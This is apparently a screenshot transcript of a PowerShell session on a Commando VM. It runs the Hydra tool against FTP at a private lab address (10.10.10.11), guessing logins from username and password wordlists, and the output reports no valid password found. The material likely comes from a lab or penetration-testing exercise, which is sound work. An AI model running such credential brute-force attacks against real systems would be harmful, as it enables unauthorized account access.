 Select Windows PowerShell
COMMANDO 7/4/2023 1:25:30 PM
PS C:\Users\Commando-VM\Desktop\thc-hydra-windows-master > .\hydra.exe -L ..\Usernames.txt -P ..\Passwords.txt ftp://10.10.10.11
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal
purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-07-04 13:35:22
[DATA] max 16 tasks per 1 server, overall 16 tasks, 100 login tries (l:10/p:10), ~7 tries per task
[DATA] attacking ftp://10.10.10.11:21/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-07-04 13:35:25
COMMANDO 7/4/2023 1:35:25 PM
PS C:\Users\Commando-VM\Desktop\thc-hydra-windows-master >